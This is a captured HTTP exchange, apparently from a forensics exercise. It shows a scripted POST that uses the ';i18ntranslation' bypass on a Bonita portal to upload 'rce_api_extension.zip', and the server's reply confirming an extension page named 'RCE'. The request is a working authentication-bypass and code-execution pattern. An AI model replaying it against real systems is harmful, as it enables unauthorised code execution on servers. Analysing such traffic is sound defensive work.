 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/json;charset=UTF-8
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b;
bonita.tenant=1; BOS_Locale=en
Content-Length: 83

{"contentName": "rce_api_extension.zip", "pageZip": "tmp_14830419339383496080.zip"}HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive

17b
{"processDefinitionId":"","updatedBy":"-1","urlToken":"custompage_resourceNameRestAPI","displayName":"RCE","lastUpd
ateDate":"2023-01-19 15:35:04.825","description":"REST API to manage resourceName","creationDate":"2023-01-19
15:35:04.825","contentName":"tmp_14830419339383496080.zip","isHidden":"false","createdBy":"","isProvided":"false","
id":"130","contentType":"apiExtension"}
0